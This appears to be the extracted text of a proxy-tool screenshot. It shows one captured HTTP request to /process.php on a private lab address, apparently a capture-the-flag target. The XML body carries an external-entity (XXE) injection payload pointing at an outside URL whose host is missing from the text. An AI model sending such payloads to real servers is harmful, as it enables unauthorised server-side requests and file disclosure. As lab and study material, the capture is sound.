 Pretty Raw Hex \n ≡
1 POST /process.php HTTP/1.1
2 Host: 10.129.59.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 171
9 Origin: http://10.129.59.3
10 Connection: close
11 Referer: http://10.129.59.3/services.php
12 Cookie: PHPSESSID=b3d9lkkgqkbo8pala1smm442vb
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'http:// 8000'>]>
16 <order>
<quantity>
1
</quantity>
<item>
&test;
</item>
<address>
test
</address>
</order>